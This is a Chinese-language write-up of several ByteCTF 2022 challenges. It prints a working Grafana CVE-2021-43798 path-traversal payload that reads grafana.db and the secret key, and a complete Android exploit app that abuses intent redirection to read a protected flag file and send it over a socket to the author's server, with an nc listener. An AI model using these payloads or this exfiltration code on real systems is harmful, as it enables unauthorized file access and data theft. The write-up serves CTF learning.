1 背景 老早就跟舍友组队准备打ByteCTF 2022,结果真是可想而知,签了个到signin,签了个退survey,还是比以前有进步的,趁官方题目环境还没关,抓紧时间学习一波🤭🤭🤭
2 Misc signin 解题思路 签到题,与舍友进行测试发现,游戏总共有5关,所有的链接地址如下。
http://180.184.70.22:23334/level1 http://180.184.70.22:23334/level2 http://180.184.70.22:23334/level3 http://180.184.70.22:23334/level4 http://180.184.70.22:23334/level5 http://180.184.70.22:23334/final
可以手动通关,也可以访问final 直达验证队伍ID和队名 ,这两个属性存在Localstorage 中,可以直接修改,也可以抓包,自己构造请求。
这里,我们使用burpsuite抓取http://180.184.70.22:23334/final
1
2
3
4
5
6
7
8
9
10
11
12
13
POST /api/signin HTTP/1.1 Host: 180.184.70.22:23334 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0 Accept: */* Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Referer: http://180.184.70.22:23334/final content-type: application/json Content-Length: 37 Origin: http://180.184.70.22:23334 Connection: close {"team_name":null,"team_id":null}
然后,我们就把这个包发到爆破模块Intruder,我们队的team_name 是ZiaoY ,team_id就爆破吧 ,反正参赛队伍也没太多,最终爆破出来flag的数据包如下所示。
1
2
3
4
5
6
7
8
9
10
11
12
13

POST /api/signin HTTP/1.1 Host: 180.184.70.22:23334 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0 Accept: */* Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Referer: http://180.184.70.22:23334/final content-type: application/json Content-Length: 37 Origin: http://180.184.70.22:23334 Connection: close {"team_name":"ZiaoY","team_id":"198"}
得到的flag图1所示。
survey 解题思路 填问卷,然后就能得到flag,如图2所示。
3 Web easy_grafana 解题思路 打开题目之后,发现该系统使用的是Grafana ,然后比赛的时候就抱着尝试态度bing搜索Grafana漏洞 ,还真看到csdn上的一篇文章https://blog.csdn.net/qq_36197704/article/details/123480175 说Grafana的8.0.0-8.3.0 版本都存在任意文件读取漏洞CVE-2021-43798 。

而且,从图3可知,该系统所用的Grafana版本是8.2.6 ,存在任意文件读取,直接读会返回400未认证,Github上的https://github.com/jas502n/Grafana-CVE-2021-43798 也存在对应的脚本能够利用。
思路明确之后,我们首先读取grafana.db 文件,利用的payload如下所示
https://b6b71617f5fca534e5114f6a580b739d.2022.capturetheflag.fun/public/plugins/text/#/../../../../../../../../../../etc/passwd
使用burpsuite抓取上述链接的数据包后发到重放模块Repeater,将GET的信息改为/public/plugins/text/#/../../../../../../../../../../var/lib/grafana/grafana.db ,数据包信息如下所示。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
GET /public/plugins/text/#/../../../../../../../../../../var/lib/grafana/grafana.db HTTP/1.1 Host: b6b71617f5fca534e5114f6a580b739d.2022.capturetheflag.fun User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Cookie: __t_id=974a41f6460ff864cbf65a6ac1b9f447; redirect_to=%2Fpublic%2Fplugins%2Ftext%2F; __t_id=974a41f6460ff864cbf65a6ac1b9f447 Upgrade-Insecure-Requests: 1 Sec-Fetch-Dest: document Sec-Fetch-Mode: navigate Sec-Fetch-Site: none Sec-Fetch-User: ?1
进行重放后读取到了grafana.db 文件,搜索关键字CTF 后发现被加密的密码信息
mysqlCTFproxylocalhost:3306rootCTF{}2022-09-22 09:18:222022-09-22 09:18:41{“password”:”b0NXeVJoSXKPoSYIWt8i/GfPreRT03fO6gbMhzkPefodqe1nvGpdSROTvfHK1I3kzZy9SQnuVy9c3lVkvbyJcqRwNT6/“}22YZRL7Vk
同理,将GET的信息改为/public/plugins/text/#/../../../../../../../../../../etc/grafana/grafana.ini ,发现密钥。
secret_key = SW2YcwTIb9zpO1hoPsMm
然后,利用https://github.com/jas502n/Grafana-CVE-2021-43798 上的脚本AESDecrypt.go 进行解密即可得到flag,如图4所示。
4 Mobile Find IMEI 题目描述 目标应用在用户同意隐私政策前向douyin.com上传了DeviceID,你知道DeviceID值是多少吗?
注:flag格式为ByteCTF{DeviceID}
官方出题过程
DeviceID采集行为发生在同意隐私政策前,采集行为实现在native中;
DeviceID是一个固定值,但是经过AES加密后硬编码在native中,采集时先进行了解密,然后再传到了douyin.com;
网络请求不走系统代理,也就是通过代理抓包无法实现;
native中有对frida hook的检测;
native中有应用签名校验。
解题思路 首先,从题目描述中可知,我们的目标是在用户同意隐私政策前想办法抓取获得DeviceID 。
然后,这里我们介绍一种非预期思路 ,其他的解题思路后续再补。

我们利用命令adb install Find_IMEI.apk 安装到手机上,在手机上还没有点击图5中的《用户协议与隐私政策》时,想办法获取DeviceID。

接着,在手机上卸载安装的Find_IMEI.apk。打开Android Studio的Profile or Debug APK 界面,如图6所示。
待Android Studio分析好APK后,打开Logcat界面 ,如图7所示。
下一步,我们点击图8中的绿色按钮,将APK安装到手机中。

等APK安装完成后,这时重点来了,把Logcat界面的所有信息复制出来,搜索字符串CTF 即得flag,如图9所示。
【注】此题还有另外一种非预期解法,通过DDMS查看APP打开时候的Logcat信息,过滤tag:CTF 即可获得与图9相同的flag。
Bronze Droid 题目描述
Here is a vulnerable Android client application running in an AVD simulated environment. I placed the flag file in the app’s internal storage(/data/data/{pkg}/files/flag) or Cookies file(/data/data/{pkg}/app_webview/Cookies). Now you have a chance to install a malicious app into the system. Can you exploit and steal the contents of the flag file through these vulnerabilities?https://github.com/skylot/jadx/releases ) to perform a reverse analysis.
意思是说有一个运行在AVD(Android Virural Device)模拟环境的安卓应用程序,出题人把Flag放在了这个App的内部存储中,现在我们有机会在它的系统上安装一个恶意app,我们要做的事情就是找到运行在服务器上的目标App的漏洞点,然后自己写一个恶意App去利用,从而拿到Flag
除此之外,出题人还设置了一个PoW来防止DOS攻击

Once you capture the flag, you can send it back by performing a network request. So you may need to set these in AndroidManifest.xml
1
2
3
4
5
<uses-permission android:name="android.permission.INTERNET"/> ...... <application android:usesCleartextTraffic="true" ......
If an apk_download_url is required, you can set up a temporary http service to provide, and record flag. Example:
也就是说我们要在自己写的恶意App中,拿到Flag之后,发送一个网络请求,把flag发送到自己搭建的http服务上
解题思路 首先,下载好附件并解压之后,发现有下列文件
app-debug.apk
readme.md 文件提示我们可以使用Jadx先静态分析 一下app-debug.apk,第⼀步先看AndroidManifest.xml 文件,如下所示
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
<?xml version="1.0" encoding="utf-8"?> <manifest xmlns:android="http://schemas.android.com/apk/res/android" android:versionCode="1" android:versionName="1.0" android:compileSdkVersion="32" android:compileSdkVersionCodename="12" package="com.bytectf.bronzedroid" platformBuildVersionCode="32" platformBuildVersionName="12"> <uses-sdk android:minSdkVersion="21" android:targetSdkVersion="32"/> <application android:theme="@style/Theme.BronzeDroid" android:label="@string/app_name" android:icon="@mipmap/ic_launcher" android:debuggable="true" android:allowBackup="true" android:supportsRtl="true" android:fullBackupContent="@xml/backup_rules" android:roundIcon="@mipmap/ic_launcher_round" android:appComponentFactory="androidx.core.app.CoreComponentFactory" android:dataExtractionRules="@xml/data_extraction_rules"> <activity android:name="com.bytectf.bronzedroid.MainActivity" android:exported="true"> <intent-filter> <action android:name="android.intent.action.MAIN"/> <category android:name="android.intent.category.LAUNCHER"/> </intent-filter> </activity> <receiver android:name="com.bytectf.bronzedroid.FlagReceiver" android:exported="false"> <intent-filter> <action android:name="com.bytectf.SET_FLAG"/> </intent-filter> </receiver> <provider android:name="androidx.core.content.FileProvider" android:exported="false" android:authorities="com.bytectf.bronzedroid.fileprovider" android:grantUriPermissions="true"> <meta-data android:name="android.support.FILE_PROVIDER_PATHS" android:resource="@xml/file_paths"/> </provider> <provider android:name="androidx.startup.InitializationProvider" android:exported="false" android:authorities="com.bytectf.bronzedroid.androidx-startup"> <meta-data android:name="androidx.emoji2.text.EmojiCompatInitializer" android:value="androidx.startup"/> <meta-data android:name="androidx.lifecycle.ProcessLifecycleInitializer" android:value="androidx.startup"/> </provider> </application> </manifest>
然后看MainActivity,发现MainActivity⾥⾯有个setResult函数 ,其中onCreate()函数的内容如下
1
2
3
4
5
6
7
8
9
public void onCreate(Bundle savedInstanceState) { super.onCreate(savedInstanceState); setContentView(R.layout.activity_main); String action = getIntent().getAction(); if (action != null && action.equals("ACTION_SHARET_TO_ME")) { setResult(-1, getIntent()); finish(); } }
经分析知,上述代码中setResult(-1, getIntent()) 存在Intent重定向风险 ,因为setResult中也是可以触发Uri grant permission操作,所以我们只需要在Intent中放入指定的flags+uri即可。
详细的Intent重定向原理是setResult函数在调⽤之后,会⾃动的调⽤onActivityResult()函数,我们只需要在攻击程序中重写onActivityResult()函数即可,在⾥⾯写⼀个跳转,进⽽远程带出flag 。
构建攻击APK 接着,我们需要进行如下操作
利⽤Android studio创建空白项⽬;
包名要跟附件的server.py中规定的⼀样,也就是com.bytectf.pwnbronzedroid ;
在AndroidManifest.xml添加要申请的权限 。这是我们要进⾏申请权限(由于⽬标是30版本,我们这⾥要多加个android:usesCleartextTraffic=”true”,因为⾼版本是禁⽌使⽤明⽂流量的)这个在readme.md⾥⾯也有描述,如图10所示;
我们利⽤传参的⽅式来写主要exp,通过exp的传参,跳转到⽬标的攻击类⾥(MainActivity),然后通过⽬标的攻击类中的⾃动调⽤,将flag进⾏外带;
魔改的onActivityResult⾥⾯写的主要是,我们进⾏获取远程的⼀个flag,并反弹到我们远程服务器上进⽽获取flag 。
攻击EXP如下所示
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
package com.bytectf.pwnbronzedroid; import androidx.appcompat.app.AppCompatActivity; import android.os.Bundle; import android.app.Activity; import android.content.ContentValues; import android.content.Intent; import android.net.Uri; import android.os.Bundle; import android.provider.MediaStore; import android.util.Log; import android.widget.Toast; import java.io.BufferedReader; import java.io.ByteArrayOutputStream; import java.io.InputStream; import java.io.InputStreamReader; import java.io.OutputStream; import java.net.InetSocketAddress; import java.net.Socket; import java.net.SocketAddress; public class MainActivity extends AppCompatActivity { @Override protected void onCreate(Bundle savedInstanceState) { super.onCreate(savedInstanceState); Intent intent = new Intent("ACTION_SHARET_TO_ME"); intent.setFlags(Intent.FLAG_GRANT_PERSISTABLE_URI_PERMISSION | Intent.FLAG_GRANT_PREFIX_URI_PERMISSION | Intent.FLAG_GRANT_READ_URI_PERMISSION | Intent.FLAG_GRANT_WRITE_URI_PERMISSION); // 这里往后参考 https://erev0s.com/blog/exploiting-content-providers-through-an-insecure-setresult-implementation/ intent.setClassName("com.bytectf.bronzedroid", "com.bytectf.bronzedroid.MainActivity"); intent.setData(Uri.parse("content://com.bytectf.bronzedroid.fileprovider/root/data/data/com.bytectf.bronzedroid/files/flag")); startActivityForResult(intent,0); } // 这部分参考 https://forum.butian.net/share/1175 对onActivityResult 进行魔改 protected void onActivityResult(int requestCode, int resultCode, Intent data) { super.onActivityResult(requestCode, resultCode, data); try { InputStream is = getContentResolver().openInputStream(data.getData()); BufferedReader br = new BufferedReader(new InputStreamReader(is)); StringBuilder sb = new StringBuilder(); String line; while ((line = br.readLine()) != null) { sb.append(line); } is.close(); br.close(); String flag = sb.toString(); new Thread(new Runnable() { @Override public void run() { try { if (true) { Socket sk = new Socket(); SocketAddress address = new InetSocketAddress("ip", 1235); sk.connect(address, 5000); sk.setTcpNoDelay(true); sk.setKeepAlive(true); OutputStream os = sk.getOutputStream(); os.write(flag.getBytes()); os.flush(); os.close(); sk.close(); Thread.sleep(1000); } } catch (Exception e) { Log.e("FlagHunter_Err",e.toString()); } } }).start(); } catch ( Exception e) { throw new RuntimeException(e); } } }
外带flag 首先,根据readme.md文件中的提示,在VPS上开⼀个http服务,提供下载apk的链接。我这里使用阿里云服务器ECS,利用命令scp /path/filename username@servername:/path/ 将打包好的攻击APK上传到服务器,如图11所示。

然后,利用命令python3 -m http.server 12345搭建临时下载APK和记录flag的服务 ,如图12所示。
另外,还得重新打开一个ECS的窗口,利用命令nc -lvnp 1235 开启监听,以便在最后获得flag,如图13所示。

接着,根据题目提示在本地进行nc 180.184.96.131 31337 ,发现提示说要输入4个字符 满足上述等式,如图14所示。
下一步,我们就编写EXP来计算符合条件的4个字符,如下所示
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
from hashlib import * import itertools import string from Crypto.Hash import SHA256 import itertools ALPHABET = string.ascii_letters + string.digits suffix = 'lHCvHd' digest = 'a4db8533f42c51d54eb13798a3907df8a7a28013d02c0b29a1c9e28e52278d5c' print(f"suffix: {suffix}\ndigest: {digest}") for i in itertools.product(ALPHABET,repeat=4): prefix = ''.join(i) guess = suffix + prefix if sha256(guess.encode()).hexdigest() == digest: print(f"Find XXXX: {prefix}") break
输入4个字符后,在图13中输入计算出的4个字符xuHI 后,又提示我们要提供APK的下载链接 ,如图16所示。
利用图12中在ECS上搭建的临时APK下载链接http://ip:port/app-release.apk
最后,在图13中就可查看flag信息,如图18所示。
【注意】
因为之前的腾讯云服务器好像防火墙设置有问题,就买了一个月的阿里云服务器ECS,只要是vps应该都能复现成功;
攻击EXP的第61行中要输入真实的ip地址,不然会有问题;
攻击APK的包名和权限一定要配置对,工程中的build.gradle文件中的targetSdk最好改成30;
这里ECS的12345端口用来提供APK临时下载链接和记录flag信息,1235端口是APK中攻击EXP的端口。
5 参考文献
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达,可以邮件至 xingshuaikun@163.com。
